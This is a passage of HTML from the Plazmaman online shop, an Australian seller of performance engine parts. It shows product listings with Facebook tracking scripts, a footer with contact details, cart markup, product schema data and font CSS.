	<a href="https://plazmaman.com/product/ford-babf-inlet-plenum-wiring-extension/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/wiring-8-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BA/BF Top Half Inlet Plenum Wiring Loom" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">BA/BF Top Half Inlet Plenum Wiring Loom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>145.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3372 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"7a55219b-c758-4cfb-9283-b9dd80051a92","params":{"content_type":"product","content_ids":["3372"],"contents":[{"id":"3372","quantity":1}],"content_name":"BA\/BF Top Half Inlet Plenum Wiring Loom","category_name":"Accessories, Wiring - Boost Controllers - Electronics, Wiring & Accessories","value":"145","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3608 status-publish instock product_cat-accessories-2 product_cat-toyota-air-intake product_cat-toyota-landcruiser product_cat-diesel-specific product_cat-accessories product_cat-toyota-landcruiser-intercoolers-water-to-air has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/1hz-1hdt-12v-billet-inlet-adaptor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/landcruiser-w2a-10-1-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Landcruiser W2a 10 1 2" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">1HZ / 1HDT Toyota 12V Billet CNC Inlet Adaptor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>250.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3608 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"2ea045e1-e201-46ff-aec9-c75649576918","params":{"content_type":"product","content_ids":["3608"],"contents":[{"id":"3608","quantity":1}],"content_name":"1HZ \/ 1HDT Toyota 12V Billet CNC Inlet Adaptor","category_name":"Accessories, Toyota Air Intake, Toyota Landcruiser\/Hilux\/Prado, Diesel Specific, Wiring & Accessories, Toyota Landcruiser W2A Intercoolers","value":"250","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-2800 status-publish last instock product_cat-accessories-2 product_cat-fabricators-section product_cat-throttle-bodies has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/throttle-body-flanges/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/01/weld-flange-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Weld Flange 2" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Throttle Body Weld on Flanges</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>44.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2800 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"f9793c82-b96f-4dc7-ada4-8a79ba041bd6","params":{"content_type":"product","content_ids":["2800"],"contents":[{"id":"2800","quantity":1}],"content_name":"Throttle Body Weld on Flanges","category_name":"Accessories, FABRICATORS SECTION, Throttle Bodies","value":"44","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/#product","name":"Plazmaman N1 Billet Oil Pump Backing Plate","url":"https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/","description":"Premium quality - BA BF FG Barra Billet Oil Pump Backing Plate\n\n\n\nThis billet oil pump backing plate is precision made to race tolerances and designed to work with Plazmaman Billet Oil Pump Gears, based on two decades dedicated to developing high performance engine parts.\n\nDesigned to suit BA BF FG FG X Barra XR6 Turbo DOHC 4L engines from 320rwkw+.\n\n\n        \n\nBackplate is cut from a solid billet steel\n\n\n        Increases bearing life with better oil delivery clean of trapped air and foam.\n        \n\nUtilizes 3 side grinding to produce plates that are flat within .0001\u201d\n\n\n\n\n\nAvoid a nasty oil pump failure of the stock gear and get your engine setup for high power.","image":"https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/06/OIL-PUMP-BARRA-BACK-PLATE-PLAZ.jpg","sku":"PNBOPBP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"345.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/","seller":{"@type":"Organization","name":"Plazmaman","url":"https://plazmaman.com"}}],"mpn":"PNBOPBP","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Engine Parts - Oil pumps - Rocker Covers","@id":"https://plazmaman.com/product-category/engine-components/"}},{"@type":"ListItem","position":3,"item":{"name":"Nissan RB SERIES","@id":"https://plazmaman.com/product-category/engine-components/nissan-rb-series/"}},{"@type":"ListItem","position":4,"item":{"name":"Plazmaman N1 Billet Oil Pump Backing Plate","@id":"https://plazmaman.com/product/plazmaman-n1-billet-oil-pump-backing-plate/"}}]}]}</script><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) 